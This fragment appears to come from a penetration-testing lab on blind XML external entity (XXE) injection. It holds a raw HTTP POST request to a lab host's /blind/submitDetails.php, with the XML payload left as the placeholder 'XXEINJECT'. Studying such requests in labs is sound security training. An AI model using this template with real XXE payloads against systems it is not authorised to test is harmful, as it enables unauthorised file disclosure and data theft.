 Code: http
POST /blind/submitDetails.php HTTP/1.1
Host: 10.129.201.94
Content-Length: 169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://10.129.201.94
Referer: http://10.129.201.94/blind/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
XXEINJECT